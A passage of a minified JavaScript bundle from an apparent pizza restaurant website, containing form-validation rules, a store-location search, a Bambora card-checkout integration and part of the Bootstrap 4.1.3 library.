Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}
}},t.validationEngineLanguage.newLang()}(jQuery),$(document).on("click","#search-locations",function(){filter_by_area=$("select#filter_by_area").val(),filter_by_postal_code=$("#find_location_near_me").val(),late_night=$("#late_night").val(),console.log(filter_by_area),console.log(filter_by_postal_code),null!=filter_by_area&&""!=filter_by_postal_code?($("#search_locations").submit(),error="Please select a postal code OR area",$("#error").text(error)):null!=filter_by_area&&""==filter_by_postal_code?("all"!=filter_by_area?($("div.area").hide(),$("div."+filter_by_area).show()):$("div.area").show(),$(".location-content-panel h2").html("Pizzaiolo <br>locations in <br>your area."),$("#location-filter").addClass("visible"),$("#location-search").removeClass("visible"),$("select#filter_by_area").prop("selectedIndex",0)):null==filter_by_area&&""!=filter_by_postal_code?$("#search_locations").submit():(null==filter_by_area||""==filter_by_postal_code)&&(error="Please select a postal code OR area",$("#error").text(error))}),$(document).on("click","#back_to_location_search",function(t){t.preventDefault(),$("#find_location_near_me").val(""),$("#location-search").addClass("visible"),$("#location-filter").removeClass("visible")}),$(document).on("click","#clear-locations",function(){$("#find_location_near_me").val(""),$("#filter_by_area").val("all")}),$(document).ready(function(){(function(){var t=window.customcheckout,e=!1,i=!1,n=!1,s={init:function(){console.log("checkout.init()"),this.createInputs(),this.addListeners()},createInputs:function(){console.log("checkout.createInputs()");var e={};e.placeholder="Card number",t.create("card-number",e).mount("#card-number"),e.placeholder="CVV",t.create("cvv",e).mount("#card-cvv"),e.placeholder="MM / YY",t.create("expiry",e).mount("#card-expiry")},addListeners:function(){var s=this;null!==document.getElementById("payment_method")&&document.getElementById("payment_method").addEventListener("submit",s.onSubmit.bind(s)),t.on("brand",function(t){console.log("brand: "+JSON.stringify(t));var e="none";if(t.brand&&"unknown"!==t.brand){var i="https://cdn.na.bambora.com/downloads/images/cards/"+t.brand+".svg";e="url("+i+")"}document.getElementById("card-number").style.backgroundImage=e}),t.on("empty",function(t){console.log("empty: "+JSON.stringify(t)),t.empty&&("card-number"===t.field?e=!1:"cvv"===t.field?i=!1:"expiry"===t.field&&(n=!1),s.setPayButton(!1))}),t.on("complete",function(t){console.log("complete: "+JSON.stringify(t)),"card-number"===t.field?(e=!0,s.hideErrorForId("card-number")):"cvv"===t.field?(i=!0,s.hideErrorForId("card-cvv")):"expiry"===t.field&&(n=!0,s.hideErrorForId("card-expiry")),s.setPayButton(e&&i&&n)}),t.on("error",function(t){console.log("error: "+JSON.stringify(t)),"card-number"===t.field?(e=!1,s.showErrorForId("card-number",t.message)):"cvv"===t.field?(i=!1,s.showErrorForId("card-cvv",t.message)):"expiry"===t.field&&(n=!1,s.showErrorForId("card-expiry",t.message)),s.setPayButton(!1)})},onSubmit:function(e){var i=this;console.log("checkout.onSubmit()"),e.preventDefault();var n=$("#bambora_name").val(),s=$("#bambora_email").val(),o=$("#bambora_address_line1").val(),r=$("#bambora_city").val(),a=$("#bambora_postal_code").val(),l=$("#bambora_phone_number").val(),c=$("#bambora_province option:selected").val();if(""==n)return alert("Please enter name."),void 0;if(""==s)return alert("Please enter email."),void 0;if(""==o)return alert("Please enter address."),void 0;if(""==r)return alert("Please enter city."),void 0;if(""==a)return alert("Please enter postal code."),void 0;if(""==l)return alert("Please enter phone number."),void 0;if(""==c)return alert("Please enter province."),void 0;i.setPayButton(!1),i.toggleProcessingScreen();var d=function(t){console.log("token result : "+JSON.stringify(t)),t.error?i.processTokenError(t.error):i.processTokenSuccess(t.token)};console.log("checkout.createToken()"),t.createToken(d)},hideErrorForId:function(t){console.log("hideErrorForId: "+t);var e=document.getElementById(t);if(null!==e){var i=document.getElementById(t+"-error");null!==i&&(i.innerHTML="");var n=document.getElementById(t+"-bootstrap");null!==n&&(n.className="form-group has-feedback has-success")}else console.log("showErrorForId: Could not find "+t)},showErrorForId:function(t,e){console.log("showErrorForId: "+t+" "+e);var i=document.getElementById(t);if(null!==i){var n=document.getElementById(t+"-error");null!==n&&(n.innerHTML=e);var s=document.getElementById(t+"-bootstrap");null!==s&&(s.className="form-group has-feedback has-error ")}else console.log("showErrorForId: Could not find "+t)},setPayButton:function(t){console.log("checkout.setPayButton() disabled: "+!t);var e=document.getElementById("pay-button");t?(e.disabled=!1,e.className="button default"):(e.disabled=!0,e.className="button default disabled")},toggleProcessingScreen:function(){var t=document.getElementById("processing-screen");t&&t.classList.toggle("visible")},showErrorFeedback:function(t){var e="✘";this.feedback=document.getElementById("feedback"),this.feedback.innerHTML=e+" "+t,this.feedback.classList.add("error")},showSuccessFeedback:function(t){var e="✔";this.feedback=document.getElementById("feedback"),this.feedback.innerHTML=e+" "+t,this.feedback.classList.add("success")},processTokenError:function(t){t=JSON.stringify(t,void 0,2),console.log("processTokenError: "+t),this.showErrorFeedback("Error creating token: </br>"+JSON.stringify(t,null,4)),this.setPayButton(!0),this.toggleProcessingScreen()},processTokenSuccess:function(t){console.log("processTokenSuccess: "+t);var e=$("#bambora_name").val(),i=$("#bambora_email").val(),n=$("#bambora_address_line1").val(),s=$("#bambora_address_line2").val(),o=$("#bambora_city").val(),r=$("#bambora_phone_number").val(),a=$("#bambora_postal_code").val(),l=$("#bambora_province option:selected").val(),c=$("#bambora_country option:selected").val(),e=$("#bambora_name").val().trim(),d=e.split(" ");$("#order_token").val(t),$("#order_name").val(e),$("#order_first_name").val(d[0]),$("#order_last_name").val(d[1]),$("#order_email").val(i),$("#order_phone_number").val(r),$("#order_address_line1").val(n),$("#order_address_line2").val(s),$("#order_city").val(o),$("#order_postal_code").val(a),$("#order_province").val(l),$("#order_country").val(c),$("#payment_method").submit()}};$("body.confirm_your_order_page").length>0&&s.init()})()}),/*!
  * Bootstrap v4.1.3 (https://getbootstrap.com/)
  * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,i){"use strict";function n(t,e){for(var i=0;e.length>i;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function s(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}function o(t){for(var e=1;arguments.length>e;e++){var i=null!=arguments[e]?arguments[e]:{},n=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(i).filter(function(t){return Object.getOwnPropertyDescriptor(i,t).enumerable}))),n.forEach(function(e){var n,s,o;n=t,o=i[s=e],s in n?Object.defineProperty(n,s,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[s]=o})}return t}e=e&&e.hasOwnProperty("default")?e.default:e,i=i&&i.hasOwnProperty("default")?i.default:i;var r,a,l,c,d,u,h,p,f,m,g,_,v,y,b,w,x,$,T,C,k,S,E,D,P,z,A,j,I,F,O,M,N,L,q,R,H,B,W,U,V,Y,Q,X,K,G,Z,J,te,ee,ie,ne,se,oe,re,ae,le,ce,de,ue,he,pe,fe,me,ge,_e,ve,ye,be,we,xe,$e,Te,Ce,ke,Se,Ee,De,Pe,ze,Ae,je,Ie,Fe,Oe,Me,Ne,Le,qe,Re,He,Be,We,Ue,Ve,Ye,Qe,Xe,Ke,Ge,Ze,Je,ti,ei,ii,ni,si,oi,ri,ai,li,ci,di,ui,hi,pi,fi,mi,gi,_i,vi,yi,bi,wi,xi,$i,Ti,Ci,ki,Si,Ei,Di,Pi,zi,Ai,ji,Ii,Fi,Oi,Mi,Ni,Li,qi,Ri,Hi,Bi,Wi,Ui,Vi,Yi,Qi,Xi,Ki,Gi,Zi,Ji,tn,en,nn,sn,on,rn,an,ln,cn,dn,un,hn,pn,fn,mn,gn,_n,vn,yn,bn,wn,xn,$n,Tn,Cn,kn,Sn,En,Dn,Pn,zn,An,jn,In,Fn,On,Mn,Nn,Ln,qn,Rn=function(t){function e(e){var i=this,s=!1;return t(this).one(n.TRANSITION_END,function(){s=!0}),setTimeout(function(){s||n.triggerTransitionEnd(i)},e),this}var i="transitionend",n={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var i=t(e).css("transition-duration");return parseFloat(i)?(i=i.split(",")[0],1e3*parseFloat(i)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(i)},supportsTransitionEnd:function(){return Boolean(i)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var s in i)if(Object.prototype.hasOwnProperty.call(i,s)){var o=i[s],r=e[s],a=r&&n.isElement(r)?"element":(l=r,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(t.toUpperCase()+': Option "'+s+'" provided type "'+a+'" but expected type "'+o+'".')}var l}};return t.fn.emulateTransitionEnd=e,t.event.special[n.TRANSITION_END]={bindType:i,delegateType:i,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}},n}(e),Hn=(a="alert",c="."+(l="bs.alert"),d=(r=e).fn[a],u={CLOSE:"close"+c,CLOSED:"closed"+c,CLICK_DATA_API:"click"+c+".data-api"},h="alert",p="fade",f="show",m=function(){function t(t){this._element=t}var e=t.prototype;return e.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){r.removeData(this._element,l),this._element=null},e._getRootElement=function(t){var e=Rn.getSelectorFromElement(t),i=!1;return e&&(i=document.querySelector(e)),i||(i=r(t).closest("."+h)[0]),i},e._triggerCloseEvent=function(t){var e=r.Event(u.CLOSE);return r(t).trigger(e),e},e._removeElement=function(t){var e=this;if(r(t).removeClass(f),r(t).hasClass(p)){var i=Rn.getTransitionDurationFromElement(t);r(t).one(Rn.TRANSITION_END,function(i){return e._destroyElement(t,i)}).emulateTransitionEnd(i)}else this._destroyElement(t)},e._destroyElement=function(t){r(t).detach().trigger(u.CLOSED).remove()},t._jQueryInterface=function(e){return this.each(function(){var i=r(this),n=i.data(l);n||(n=new t(this),i.data(l,n)),"close"===e&&n[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),r(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',m._handleDismiss(new m)),r.fn[a]=m._jQueryInterface,r.fn[a].Constructor=m,r.fn[a].noConflict=function(){return r.fn[a]=d,m._jQueryInterface},m),Bn=(_="button",y="."+(v="bs.button"),b=".data-api",w=(g=e).fn[_],x="active",$="btn",C='[data-toggle^="button"]',k='[data-toggle="buttons"]',S="input",E=".active",D=".btn",P={CLICK_DATA_API:"click"+y+b,FOCUS_BLUR_DATA_API:(T="focus")+y+b+" blur"+y+b},z=function(){function t(t){this._element=t}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,i=g(this._element).closest(k)[0];if(i){var n=this._element.querySelector(S);if(n){if("radio"===n.type)if(n.checked&&this._element.classList.contains(x))t=!1;else{var s=i.querySelector(E);s&&g(s).removeClass(x)}if(t){if(n.hasAttribute("disabled")||i.hasAttribute("disabled")||n.classList.contains("disabled")||i.classList.contains("disabled"))return;n.checked=!this._element.classList.contains(x),g(n).trigger("change")}n.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(x)),t&&g(this._element).toggleClass(x)},e.dispose=function(){g.removeData(this._element,v),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var i=g(this).data(v);i||(i=new t(this),g(this).data(v,i)),"toggle"===e&&i[e]()})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),g(document).on(P.CLICK_DATA_API,C,function(t){t.preventDefault();var e=t.target;g(e).hasClass($)||(e=g(e).closest(D)),z._jQueryInterface.call(g(e),"toggle")}).on(P.FOCUS_BLUR_DATA_API,C,function(t){var e=g(t.target).closest(D)[0];g(e).toggleClass(T,/^focus(in)?$/.test(t.type))}),g.fn[_]=z._jQueryInterface,g.fn[_].Constructor=z,g.fn[_].noConflict=function(){return g.fn[_]=w,z._jQueryInterface},z),Wn=(j="carousel",F="."+(I="bs.carousel"),O=".data-api",M=(A=e).fn[j],N={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},L={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},q="next",R="prev",H="left",B="right",W={SLIDE:"slide"+F,SLID:"slid"+F,KEYDOWN:"keydown"+F,MOUSEENTER:"mouseenter"+F,MOUSELEAVE:"mouseleave"+F,TOUCHEND:"touchend"+F,LOAD_DATA_API:"load"+F+O,CLICK_DATA_API:"click"+F+O},U="carousel",V="active",Y="slide",Q="carousel-item-right",X="carousel-item-left",K="carousel-item-next",G="carousel-item-prev",Z=".active",J=".active.carousel-item",te=".carousel-item",ee=".carousel-item-next, .carousel-item-prev",ie=".carousel-indicators",ne="[data-slide], [data-slide-to]",se='[data-ride="carousel"]',oe=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=A(t)[0],this._indicatorsElement=this._element.querySelector(ie),this._addEventListeners()}var e=t.prototype;return e.next=function(){this._isSliding||this._slide(q)},e.nextWhenVisible=function(){!document.hidden&&A(this._element).is(":visible")&&"hidden"!==A(this._element).css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide(R)},e.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(ee)&&(Rn.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(t){var e=this;this._activeElement=this._element.querySelector(J);var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||0>t))if(this._isSliding)A(this._element).one(W.SLID,function(){return e.to(t)});else{if(i===t)return this.pause(),void this.cycle();var n=t>i?q:R;this._slide(n,this._items[t])}},e.dispose=function(){A(this._element).off(F),A.removeData(this._element,I),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(t){return t=o({},N,t),Rn.typeCheckConfig(j,t,L),t},e._addEventListeners=function(){var t=this;this._config.keyboard&&A(this._element).on(W.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(A(this._element).on(W.MOUSEENTER,function(e){return t.pause(e)}).on(W.MOUSELEAVE,function(e){return t.cycle(e)}),"ontouchstart"in document.documentElement&&A(this._element).on(W.TOUCHEND,function(){t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval)}))},e._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},e._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(te)):[],this._items.indexOf(t)},e._getItemByDirection=function(t,e){var i=t===q,n=t===R,s=this._getItemIndex(e),o=this._items.length-1;if((n&&0===s||i&&s===o)&&!this._config.wrap)return e;var r=(s+(t===R?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]},e._triggerSlideEvent=function(t,e){var i=this._getItemIndex(t),n=this._getItemIndex(this._element.querySelector(J)),s=A.Event(W.SLIDE,{relatedTarget:t,direction:e,from:n,to:i});return A(this._element).trigger(s),s},e._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll(Z));A(e).removeClass(V);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&A(i).addClass(V)}},e._slide=function(t,e){var i,n,s,o=this,r=this._element.querySelector(J),a=this._getItemIndex(r),l=e||r&&this._getItemByDirection(t,r),c=this._getItemIndex(l),d=Boolean(this._interval);if(t===q?(i=X,n=K,s=H):(i=Q,n=G,s=B),l&&A(l).hasClass(V))this._isSliding=!1;else if(!this._triggerSlideEvent(l,s).isDefaultPrevented()&&r&&l){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(l);var u=A.Event(W.SLID,{relatedTarget:l,direction:s,from:a,to:c});if(A(this._element).hasClass(Y)){A(l).addClass(n),Rn.reflow(l),A(r).addClass(i),A(l).addClass(i);var h=Rn.getTransitionDurationFromElement(r);A(r).one(Rn.TRANSITION_END,function(){A(l).removeClass(i+" "+n).addClass(V),A(r).removeClass(V+" "+n+" "+i),o._isSliding=!1,setTimeout(function(){return A(o._element).trigger(u)},0)}).emulateTransitionEnd(h)}else A(r).removeClass(V),A(l).addClass(V),this._isSliding=!1,A(this._element).trigger(u);d&&this.cycle()}},t._jQueryInterface=function(e){return this.each(function(){var i=A(this).data(I),n=o({},N,A(this).data());"object"==typeof e&&(n=o({},n,e));var s="string"==typeof e?e:n.slide;if(i||(i=new t(this,n),A(this).data(I,i)),"number"==typeof e)i.to(e);else if("string"==typeof s){if("undefined"==typeof i[s])throw new TypeError('No method named "'+s+'"');i[s]()}else n.interval&&(i.pause(),i.cycle())})},t._dataApiClickHandler=function(e){var i=Rn.getSelectorFromElement(this);if(i){var n=A(i)[0];if(n&&A(n).hasClass(U)){var s=o({},A(n).data(),A(this).data()),r=this.getAttribute("data-slide-to");r&&(s.interval=!1),t._jQueryInterface.call(A(n),s),r&&A(n).data(I).to(r),e.preventDefault()}}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return N}}]),t}(),A(document).on(W.CLICK_DATA_API,ne,oe._dataApiClickHandler),A(window).on(W.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(se)),e=0,i=t.length;i>e;e++){var n=A(t[e]);oe._jQueryInterface.call(n,n.data())}}),A.fn[j]=oe._jQueryInterface,A.fn[j].Constructor=oe,A.fn[j].noConflict=function(){return A.fn[j]=M,oe._jQueryInterface},oe),Un=(ae="collapse",ce="."+(le="bs.collapse"),de=(re=e).fn[ae],ue={toggle:!0,parent:""},he={toggle:"boolean",parent:"(string|element)"},pe={SHOW:"show"+ce,SHOWN:"shown"+ce,HIDE:"hide"+ce,HIDDEN:"hidden"+ce,CLICK_DATA_API:"click"+ce+".data-api"},fe="show",me="collapse",ge="collapsing",_e="collapsed",ve="width",ye="height",be=".show, .collapsing",we='[data-toggle="collapse"]',xe=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=re.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(we)),n=0,s=i.length;s>n;n++){var o=i[n],r=Rn.getSelectorFromElement(o),a=[].slice.call(document.querySelectorAll(r)).filter(function(e){return e===t});null!==r&&a.length>0&&(this._selector=r,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=t.prototype;return e.toggle=function(){re(this._element).hasClass(fe)?this.hide():this.show()},e.show=function(){var e,i,n=this;if(!(this._isTransitioning||re(this._element).hasClass(fe)||(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(be)).filter(function(t){return t.getAttribute("data-parent")===n._config.parent})).length&&(e=null),e&&(i=re(e).not(this._selector).data(le))&&i._isTransitioning))){var s=re.Event(pe.SHOW);if(re(this._element).trigger(s),!s.isDefaultPrevented()){e&&(t._jQueryInterface.call(re(e).not(this._selector),"hide"),i||re(e).data(le,null));var o=this._getDimension();re(this._element).removeClass(me).addClass(ge),this._element.style[o]=0,this._triggerArray.length&&re(this._triggerArray).removeClass(_e).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(o[0].toUpperCase()+o.slice(1)),a=Rn.getTransitionDurationFromElement(this._element);re(this._element).one(Rn.TRANSITION_END,function(){re(n._element).removeClass(ge).addClass(me).addClass(fe),n._element.style[o]="",n.setTransitioning(!1),re(n._element).trigger(pe.SHOWN)}).emulateTransitionEnd(a),this._element.style[o]=this._element[r]+"px"}}},e.hide=function(){var t=this;if(!this._isTransitioning&&re(this._element).hasClass(fe)){var e=re.Event(pe.HIDE);if(re(this._element).trigger(e),!e.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",Rn.reflow(this._element),re(this._element).addClass(ge).removeClass(me).removeClass(fe);var n=this._triggerArray.length;if(n>0)for(var s=0;n>s;s++){var o=this._triggerArray[s],r=Rn.getSelectorFromElement(o);null!==r&&(re([].slice.call(document.querySelectorAll(r))).hasClass(fe)||re(o).addClass(_e).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[i]="";var a=Rn.getTransitionDurationFromElement(this._element);re(this._element).one(Rn.TRANSITION_END,function(){t.setTransitioning(!1),re(t._element).removeClass(ge).addClass(me).trigger(pe.HIDDEN)}).emulateTransitionEnd(a)}}},e.setTransitioning=function(t){this._isTransitioning=t},e.dispose=function(){re.removeData(this._element,le),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(t){return(t=o({},ue,t)).toggle=Boolean(t.toggle),Rn.typeCheckConfig(ae,t,he),t},e._getDimension=function(){return re(this._element).hasClass(ve)?ve:ye},e._getParent=function(){var e=this,i=null;Rn.isElement(this._config.parent)?(i=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(i=this._config.parent[0])):i=document.querySelector(this._config.parent);var n='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',s=[].slice.call(i.querySelectorAll(n));return re(s).each(function(i,n){e._addAriaAndCollapsedClass(t._getTargetFromElement(n),[n])}),i},e._addAriaAndCollapsedClass=function(t,e){if(t){var i=re(t).hasClass(fe);e.length&&re(e).toggleClass(_e,!i).attr("aria-expanded",i)}},t._getTargetFromElement=function(t){var e=Rn.getSelectorFromElement(t);return e?document.querySelector(e):null},t._jQueryInterface=function(e){return this.each(function(){var i=re(this),n=i.data(le),s=o({},ue,i.data(),"object"==typeof e&&e?e:{});if(!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||(n=new t(this,s),i.data(le,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ue}}]),t}(),re(document).on(pe.CLICK_DATA_API,we,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var e=re(this),i=Rn.getSelectorFromElement(this),n=[].slice.call(document.querySelectorAll(i));re(n).each(function(){var t=re(this),i=t.data(le)?"toggle":e.data();xe._jQueryInterface.call(t,i)})}),re.fn[ae]=xe._jQueryInterface,re.fn[ae].Constructor=xe,re.fn[ae].noConflict=function(){return re.fn[ae]=de,xe._jQueryInterface},xe),Vn=(Te="dropdown",ke="."+(Ce="bs.dropdown"),Se=".data-api",Ee=($e=e).fn[Te],De=new RegExp("38|40|27"),Pe={HIDE:"hide"+ke,HIDDEN:"hidden"+ke,SHOW:"show"+ke,SHOWN:"shown"+ke,CLICK:"click"+ke,CLICK_DATA_API:"click"+ke+Se,KEYDOWN_DATA_API:"keydown"+ke+Se,KEYUP_DATA_API:"keyup"+ke+Se},ze="disabled",Ae="show",je="dropup",Ie="dropright",Fe="dropleft",Oe="dropdown-menu-right",Me="position-static",Ne='[data-toggle="dropdown"]',Le=".dropdown form",qe=".dropdown-menu",Re=".navbar-nav",He=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Be="top-start",We="top-end",Ue="bottom-start",Ve="bottom-end",Ye="right-start",Qe="left-start",Xe={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Ke={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Ge=function(){function t(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e=t.prototype;return e.toggle=function(){if(!this._element.disabled&&!$e(this._element).hasClass(ze)){var e=t._getParentFromElement(this._element),n=$e(this._menu).hasClass(Ae);if(t._clearMenus(),!n){var s={relatedTarget:this._element},o=$e.Event(Pe.SHOW,s);if($e(e).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof i)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var r=this._element;"parent"===this._config.reference?r=e:Rn.isElement(this._config.reference)&&(r=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&$e(e).addClass(Me),this._popper=new i(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===$e(e).closest(Re).length&&$e(document.body).children().on("mouseover",null,$e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),$e(this._menu).toggleClass(Ae),$e(e).toggleClass(Ae).trigger($e.Event(Pe.SHOWN,s))}}}},e.dispose=function(){$e.removeData(this._element,Ce),$e(this._element).off(ke),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var t=this;$e(this._element).on(Pe.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},e._getConfig=function(t){return t=o({},this.constructor.Default,$e(this._element).data(),t),Rn.typeCheckConfig(Te,t,this.constructor.DefaultType),t},e._getMenuElement=function(){if(!this._menu){var e=t._getParentFromElement(this._element);e&&(this._menu=e.querySelector(qe))}return this._menu},e._getPlacement=function(){var t=$e(this._element.parentNode),e=Ue;return t.hasClass(je)?(e=Be,$e(this._menu).hasClass(Oe)&&(e=We)):t.hasClass(Ie)?e=Ye:t.hasClass(Fe)?e=Qe:$e(this._menu).hasClass(Oe)&&(e=Ve),e},e._detectNavbar=function(){return $e(this._element).closest(".navbar").length>0},e._getPopperConfig=function(){var t=this,e={};"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset;var i={placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(i.modifiers.applyStyle={enabled:!1}),i},t._jQueryInterface=function(e){return this.each(function(){var i=$e(this).data(Ce);if(i||(i=new t(this,"object"==typeof e?e:null),$e(this).data(Ce,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},t._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var i=[].slice.call(document.querySelectorAll(Ne)),n=0,s=i.length;s>n;n++){var o=t._getParentFromElement(i[n]),r=$e(i[n]).data(Ce),a={relatedTarget:i[n]};if(e&&"click"===e.type&&(a.clickEvent=e),r){var l=r._menu;if($e(o).hasClass(Ae)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&$e.contains(o,e.target))){var c=$e.Event(Pe.HIDE,a);$e(o).trigger(c),c.isDefaultPrevented()||("ontouchstart"in document.documentElement&&$e(document.body).children().off("mouseover",null,$e.noop),i[n].setAttribute("aria-expanded","false"),$e(l).removeClass(Ae),$e(o).removeClass(Ae).trigger($e.Event(Pe.HIDDEN,a)))}}}},t._getParentFromElement=function(t){var e,i=Rn.getSelectorFromElement(t);return i&&(e=document.querySelector(i)),e||t.parentNode},t._dataApiKeydownHandler=function(e){if(!((/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||$e(e.target).closest(qe).length):!De.test(e.which))||(e.preventDefault(),e.stopPropagation(),this.disabled||$e(this).hasClass(ze)))){var i=t._getParentFromElement(this),n=$e(i).hasClass(Ae);if((n||27===e.which&&32===e.which)&&(!n||27!==e.which&&32!==e.which)){var s=[].slice.call(i.querySelectorAll(He));if(0!==s.length){var 